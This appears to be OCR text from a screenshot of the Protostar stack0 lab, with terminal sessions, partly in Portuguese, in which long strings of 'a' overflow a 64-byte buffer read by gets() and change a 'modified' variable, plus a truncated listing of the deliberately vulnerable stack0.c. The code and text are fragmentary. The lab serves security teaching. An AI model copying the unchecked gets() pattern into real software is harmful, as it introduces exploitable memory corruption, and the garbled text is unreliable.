 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
user@protostar:/opt/protostar/bin$ ./stack0
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa1
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$ ./stack0
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$ ./stack0
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$
accessed outside of its allocated region, how the stack variables
Terminal
Ver Pesquisar Terminal Ajuda
vidado@ANCHIETA32:~/gris/seguranca-ofensiva/tag2$ ls
convidado@ANCHIETA32:~/gris/seguranca-ofensiva/tag2$ python3
Python 3.7.1 (default, Dec 14 2018, 19:28:38)
[GCC 7.3.0] :: Anaconda, Inc. on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> 'a'*64
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
>>> Sair (imagem do núcleo gravada)
convidado@ANCHIETA32:~/gris/seguranca-ofensiva/tag2$
Source code
(stack0.c)
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <stdio.h>
4
5 int main(int argc, char
6 {
7 volatile int modified;
8 char buffer[64];
9
10 modified = 0;
11 gets(buffer);
12
13 if(modified != 0) {
14 printf("you have
15 } else {
16 printf("Try again
17 }
18 }
Stack 2
Stack 3
Stack 4
Stack 5
Stack 6
Stack 7
Format 0
Format 1
Format 2
Format 3
Format 4
Heap 0
Heap 1
Heap 2
Heap 3
Heap 4
Net 0
Net 1
2
2
10:09